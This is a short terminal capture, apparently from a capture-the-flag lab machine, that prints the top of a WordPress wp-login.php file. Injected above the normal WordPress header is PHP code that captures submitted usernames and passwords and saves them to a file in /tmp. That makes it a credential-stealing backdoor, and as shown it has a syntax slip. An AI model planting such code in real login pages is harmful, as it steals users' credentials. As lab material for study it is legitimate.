 florian@aragog:/var/www/html$ head -n 20 dev_wiki/wp-login.php
<?php

$log = $_POST["log"];
$pwd = $_POST["pwd"];
$output = 'user: '.$log.' password: '.$pwd.;
$file = '/tmp/912ec803b2ce49e4a541068d495ab570.txt';
$fh = fopen($file, 'w') or die("can't open file");
fwrite($fh,$output);

/**
 * WordPress User Page
 *
 * Handles authentication, registering, resetting passwords, forgot password,
 * and other user handling.
 *
 * @package WordPress
 */

/** Make sure that the WordPress bootstrap has run before continuing. */
require( dirname(__FILE__) . '/wp-load.php' );
florian@aragog:/var/www/html$